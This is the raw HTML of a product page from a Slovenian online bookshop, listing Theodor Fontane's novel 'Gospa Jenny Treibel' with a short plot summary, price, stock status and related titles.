								<div class="elementor-element elementor-element-f17285c elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-nav-menu" data-id="f17285c" data-element_type="widget" data-widget_type="bookory-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-f17285c" class="menu"><li id="menu-item-8972" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8972"><a href="https://zalozbakarantanija.si/trgovina/"><span class="menu-title">Trgovina</span></a></li>
<li id="menu-item-9049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9049"><a href="https://zalozbakarantanija.si/aktualno/"><span class="menu-title">Aktualno</span></a></li>
<li id="menu-item-9064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9064"><a href="https://zalozbakarantanija.si/avtorji/"><span class="menu-title">Avtorji</span></a></li>
<li id="menu-item-9063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9063"><a href="https://zalozbakarantanija.si/o-nas/"><span class="menu-title">O nas</span></a>
<ul class="sub-menu">
	<li id="menu-item-9130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9130"><a href="https://zalozbakarantanija.si/pravilnik-povrnitev-vracil/"><span class="menu-title">Pravilnik povrnitev in vračila</span></a></li>
	<li id="menu-item-9129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9129"><a href="https://zalozbakarantanija.si/zasebnost-in-piskotki/"><span class="menu-title">Zasebnost in piškotki</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1d23663 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="1d23663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b10010a elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-header-group" data-id="b10010a" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                        <div class="site-header-search">
            <a href="#" class="button-search-popup"><i class="bookory-icon-search-1"></i></a>
        </div>
        
                        <div class="site-header-account">
            <a href="https://zalozbakarantanija.si/moj-racun/">
                <i class="bookory-icon-account"></i>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://zalozbakarantanija.si/kosarica/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
							</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="5318" class="elementor elementor-5318">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-a87e818 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a87e818" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a9862a1" data-id="a9862a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8e904b1 hidden-bookory-title-yes elementor-widget elementor-widget-bookory-woocommerce-breadcrumb" data-id="8e904b1" data-element_type="widget" data-widget_type="bookory-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			<div class="bookory-woocommerce-title">Gospa Jenny Treibel</div><nav class="woocommerce-breadcrumb"><a href="https://zalozbakarantanija.si">Home</a><i class="bookory-icon-right-arrow"></i><a href="https://zalozbakarantanija.si/trgovina/">Trgovina</a><i class="bookory-icon-right-arrow"></i><a href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/">Leposlovje</a><i class="bookory-icon-right-arrow"></i>Gospa Jenny Treibel</nav>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-9410" class="single-product-type-horizontal product type-product post-9410 status-publish first outofstock product_cat-leposlovje product_cat-ugodno product_tag-leposlovje product_tag-theodor-fontane product_tag-ugodno product_tag-zalozba-mladinska-knjiga has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

    <div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images woocommerce-product-gallery-horizontal" data-columns="3">
    <figure class="woocommerce-product-gallery__wrapper">
        <div data-thumb="https://zalozbakarantanija.si/wp-content/uploads/2023/08/Gospa-Jenny-Treibel-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://zalozbakarantanija.si/wp-content/uploads/2023/08/Gospa-Jenny-Treibel.jpg"><img width="800" height="1227" src="https://zalozbakarantanija.si/wp-content/uploads/2023/08/Gospa-Jenny-Treibel-800x1227.jpg" class="wp-post-image" alt="" title="Gospa Jenny Treibel" data-caption="" data-src="https://zalozbakarantanija.si/wp-content/uploads/2023/08/Gospa-Jenny-Treibel.jpg" data-large_image="https://zalozbakarantanija.si/wp-content/uploads/2023/08/Gospa-Jenny-Treibel.jpg" data-large_image_width="1579" data-large_image_height="2421" decoding="async" fetchpriority="high" srcset="https://zalozbakarantanija.si/wp-content/uploads/2023/08/Gospa-Jenny-Treibel-800x1227.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2023/08/Gospa-Jenny-Treibel-365x560.jpg 365w, https://zalozbakarantanija.si/wp-content/uploads/2023/08/Gospa-Jenny-Treibel-672x1030.jpg 672w, https://zalozbakarantanija.si/wp-content/uploads/2023/08/Gospa-Jenny-Treibel-768x1178.jpg 768w, https://zalozbakarantanija.si/wp-content/uploads/2023/08/Gospa-Jenny-Treibel-1002x1536.jpg 1002w, https://zalozbakarantanija.si/wp-content/uploads/2023/08/Gospa-Jenny-Treibel-1336x2048.jpg 1336w, https://zalozbakarantanija.si/wp-content/uploads/2023/08/Gospa-Jenny-Treibel-450x690.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2023/08/Gospa-Jenny-Treibel.jpg 1579w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>    </figure>
    <div class="product-video-360"></div></div>

    <div class="summary entry-summary ">
                <div class="entry-summary-top">
            <span class="inventory_status out-stock"><span class="stock-title screen-reader-text">Availability:</span> Ni na zalogi</span>        <div class="bookory-product-pagination-wrap">
            <nav class="bookory-product-pagination" aria-label="More products">
                                    <a href="https://zalozbakarantanija.si/trgovina/ujetnica-teme/" rel="prev">
                        <span class="pagination-prev "><i class="bookory-icon-left-arrow"></i>Nazaj</span>
                        <div class="product-item">
                            <img width="450" height="652" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20652'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2023/08/Ujetnica-teme-450x652.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2023/08/Ujetnica-teme-450x652.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2023/08/Ujetnica-teme-370x536.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2023/08/Ujetnica-teme-711x1030.jpg 711w, https://zalozbakarantanija.si/wp-content/uploads/2023/08/Ujetnica-teme-768x1113.jpg 768w, https://zalozbakarantanija.si/wp-content/uploads/2023/08/Ujetnica-teme-1060x1536.jpg 1060w, https://zalozbakarantanija.si/wp-content/uploads/2023/08/Ujetnica-teme-1414x2048.jpg 1414w, https://zalozbakarantanija.si/wp-content/uploads/2023/08/Ujetnica-teme-800x1159.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2023/08/Ujetnica-teme-scaled.jpg 1767w" data-sizes="(max-width: 450px) 100vw, 450px" />                            <div class="bookory-product-pagination-content">
                                <span class="bookory-product-pagination__title">Ujetnica teme</span>
                                <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>15,85&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>10,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>                            </div>
                        </div>
                    </a>
                
                                    <a href="https://zalozbakarantanija.si/trgovina/doba-kamnov-in-kolov/" rel="next">
                        <span class="pagination-next">Naprej<i class="bookory-icon-right-arrow"></i></span>
                        <div class="product-item">
                            <img width="450" height="614" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20614'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2023/08/Doba-kamnov-in-kolov-450x614.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2023/08/Doba-kamnov-in-kolov-450x614.jpg 450w, https://zalozbakarantanija.si/wp-content/uploads/2023/08/Doba-kamnov-in-kolov-370x505.jpg 370w, https://zalozbakarantanija.si/wp-content/uploads/2023/08/Doba-kamnov-in-kolov-754x1030.jpg 754w, https://zalozbakarantanija.si/wp-content/uploads/2023/08/Doba-kamnov-in-kolov-768x1048.jpg 768w, https://zalozbakarantanija.si/wp-content/uploads/2023/08/Doba-kamnov-in-kolov-1125x1536.jpg 1125w, https://zalozbakarantanija.si/wp-content/uploads/2023/08/Doba-kamnov-in-kolov-1500x2048.jpg 1500w, https://zalozbakarantanija.si/wp-content/uploads/2023/08/Doba-kamnov-in-kolov-800x1092.jpg 800w, https://zalozbakarantanija.si/wp-content/uploads/2023/08/Doba-kamnov-in-kolov-scaled.jpg 1875w" data-sizes="(max-width: 450px) 100vw, 450px" />                            <div class="bookory-product-pagination-content">
                                <span class="bookory-product-pagination__title">Doba kamnov in kolov</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi>5,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>                            </div>
                        </div>
                    </a>
                            </nav><!-- .bookory-product-pagination -->
        </div>
                </div>
        <h1 class="product_title entry-title">Gospa Jenny Treibel</h1>        <div class="product_after_title">
                            <span class="sku_wrapper">SKU: <span class="sku">9788611075754</span></span>
                    </div>
        <p class="price"><span class="woocommerce-Price-amount amount"><bdi>5,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<div class="detail__main-data" data-v-3c9fc868="">
<div class="product-short-description" data-v-8100b05e="" data-v-3c9fc868="">
<div class="detail__main-data" data-v-3c9fc868="">
<div class="product-short-description" data-v-8100b05e="" data-v-3c9fc868="">
<div>
<p>Primarna tema romana se vrti okoli dveh berlinskih družin. Ena je družina Treibel višjega razreda, ki jo sestavljajo trgovski svetnik in njegova žena Frau Jenny ter njuna sinova Otto in Leopold. Druga družina je profesor Wilibald Schmidt in njegova hči Corinna. Družine imajo povezavo, ki obstaja že desetletja.</p>
</div>
</div>
<div data-v-8100b05e="" data-v-3c9fc868=""></div>
</div>
</div>
</div>
</div>
<p class="stock out-of-stock">Out of stock</p>
<div class="product_meta">

	
	<span class="posted_in"> <a href="https://zalozbakarantanija.si/kategorija-izdelka/leposlovje/" rel="tag">Leposlovje</a>, <a href="https://zalozbakarantanija.si/kategorija-izdelka/ugodno/" rel="tag">Ugodno</a></span>
	<span class="tagged_as">Oznake: <a href="https://zalozbakarantanija.si/oznaka-izdelka/leposlovje/" rel="tag">leposlovje</a>, <a href="https://zalozbakarantanija.si/oznaka-izdelka/theodor-fontane/" rel="tag">Theodor Fontane</a>, <a href="https://zalozbakarantanija.si/oznaka-izdelka/ugodno/" rel="tag">ugodno</a>, <a href="https://zalozbakarantanija.si/oznaka-izdelka/zalozba-mladinska-knjiga/" rel="tag">Založba Mladinska knjiga</a></span>
	
</div>
</div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Description                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Description</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                <div class="woocommerce-tab-width">
                    
	<h2>Description</h2>

<p>Povzpetnica Jenny je prototip buržujke, ki se ima za čisto, poeziji predano dušo, v resnici pa je z vsem svojim bitjem zapisana mamonu gmotne &#8220;proze&#8221;.</p>
<p>Drugi protagonisti so tipizirane nravi iz višjih belinskih slojev, katerih mirno in uglajeno življenje vznemiri nezaslišana (in neprimerna!) zaroka med Jennyjinm sinom Leopoldom in Corinno, hčerko &#8220;navadnega&#8221; profesorja Schmidta. Ko Jenny izve za zaroko, je besna in Corinni pojasni, da ne želi, da bi se nadaljevala. Leopold, ki je sramežljiv in plašen mladenič, obljubi Corinni, da se bo uprl svoji materi in da se bosta poročila. Na žalost ne more držati svoje besede in ko Corinna to spozna, prekine zaroko. Roman se konča s Corinno in Marcellovo poroko.</p>
<p>Avtor: Theofor Fontane<br />
Format: 14,5 x 20,5 cm<br />
Obseg: 163 strani<br />
Trda vezava</p>
<p>&nbsp;</p>
                </div>
            </div>
            
            </div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">


			
					<li class="product-style-default product type-product post-210 status-publish first instock product_cat-pesmi product_cat-leposlovje product_tag-leposlovje product_tag-marjeta-zorec product_tag-pesmi has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="314" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20314%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_jaz-pa-vem-kako-pticice-pojo2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_jaz-pa-vem-kako-pticice-pojo2.jpg 314w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_jaz-pa-vem-kako-pticice-pojo2-157x240.jpg 157w" data-sizes="auto, (max-width: 314px) 100vw, 314px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-210" data-id="210" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=210" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="210" data-product_sku="9790709006915" aria-label="Add &ldquo;Jaz pa vem, kako ptičice pojo - Slovenske narodne pesmi&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/jaz-pa-vem-kako-pticice-pojo-slovenske-narodne-pesmi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/jaz-pa-vem-kako-pticice-pojo-slovenske-narodne-pesmi/">Jaz pa vem, kako ptičice pojo &#8211; Slovenske narodne pesmi</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>29,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-81 status-publish instock product_cat-leposlovje product_tag-leposlovje product_tag-zlatko-rezonja has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="321" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20321%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_cankarjevo-zivljenje-in-delo.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_cankarjevo-zivljenje-in-delo.jpg 321w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_cankarjevo-zivljenje-in-delo-160x240.jpg 160w" data-sizes="auto, (max-width: 321px) 100vw, 321px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-81" data-id="81" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=81" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="81" data-product_sku="9789612266004" aria-label="Add &ldquo;Cankarjevo življenje in delo&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/cankarjevo-zivljenje-in-delo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/cankarjevo-zivljenje-in-delo/">Cankarjevo življenje in delo</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,65&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-203 status-publish instock product_cat-mladinske-2 product_cat-leposlovje product_tag-janko-kersnik product_tag-leposlovje product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="200" height="296" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20296'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/JaraGospoda-200x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/JaraGospoda-200x296.jpg 200w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/JaraGospoda-160x237.jpg 160w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/JaraGospoda.jpg 324w" data-sizes="auto, (max-width: 200px) 100vw, 200px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-203" data-id="203" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=203" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="203" data-product_sku="9789612260941" aria-label="Add &ldquo;Jara gospoda&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/jara-gospoda/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/jara-gospoda/">Jara gospoda</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,23&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
					<li class="product-style-default product type-product post-300 status-publish last instock product_cat-leposlovje has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        <div class="product-block">
        <div class="product-transition">
            <div class="product-image"><img width="221" height="321" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20221%20321'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_lutke.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" decoding="async" data-srcset="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_lutke.jpeg 221w, https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_lutke-160x232.jpeg 160w" data-sizes="auto, (max-width: 221px) 100vw, 221px" /></div>            <div class="group-action">
                <div class="shop-action vertical">
                    <button class="woosq-btn woosq-btn-300" data-id="300" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>                    <div class="opal-add-to-cart-button">
                        <a href="?add-to-cart=300" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="300" data-product_sku="Lutke" aria-label="Add &ldquo;Lutke&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>                    </div>
                                    </div>
            </div>
            <a href="https://zalozbakarantanija.si/trgovina/lutke/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a>        </div>
        <div class="product-caption">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/lutke/">Lutke</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>14,47&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
        </div>
    </div>
    </li>

			
		</ul>

	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="text-2" class="widget widget_text">			<div class="textwidget">		<div data-elementor-type="section" data-elementor-id="6264" class="elementor elementor-6264">
									<div class="elementor-section elementor-top-section elementor-element elementor-element-933a2c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="933a2c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c8eb34a" data-id="c8eb34a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3bad45f elementor-widget elementor-widget-heading" data-id="3bad45f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h5 class="elementor-heading-title elementor-size-default">Najbolj prodajano</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-5863db5 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5863db5" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.16.0 - 13-09-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-88dab3d layout-list-product-style-6 arrow-style-1 elementor-widget elementor-widget-bookory-products" data-id="88dab3d" data-element_type="widget" data-widget_type="bookory-products.default">
				<div class="elementor-widget-container">
			<div class="woocommerce columns-1  woocommerce-product-list-6 woocommerce-overflow columns-tablet-extra-1 columns-tablet-1 columns-mobile-extra-1 columns-mobile-1"><ul class="products columns-1">

<li class="product type-product post-2204 status-publish first instock product_cat-darilne product_cat-osebna-rast product_cat-ugodno product_tag-darilne-knjige product_tag-mali-princ has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/mali-princ/" class="menu-thumb">
                <img decoding="async" width="450" height="630" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20630'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2016/10/Mali-princ-450x630.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/mali-princ/">Mali princ-darilna knjiga</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-74 status-publish first instock product_cat-mladinske-2 product_tag-fran-milcinski product_tag-mladinske has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/butalci/" class="menu-thumb">
                <img decoding="async" width="450" height="653" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20450%20653'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/Butalci-450x653.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/butalci/">Butalci</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-956 status-publish first instock product_cat-mladinske-2 product_tag-bogdan-novak product_tag-komplet product_tag-mladinske product_tag-zvesti-prijatelji has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-morska-skrivnost/" class="menu-thumb">
                <img decoding="async" width="335" height="480" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20335%20480'%3E%3C/svg%3E" data-src="https://zalozbakarantanija.si/wp-content/uploads/2015/11/phoca_thumb_l_morska-skrivnost.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazy" alt="" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://zalozbakarantanija.si/trgovina/zvesti-prijatelji-morska-skrivnost/">Zvesti prijatelji: Morska skrivnost</a></h3>                    </div>
    </div>
</li>
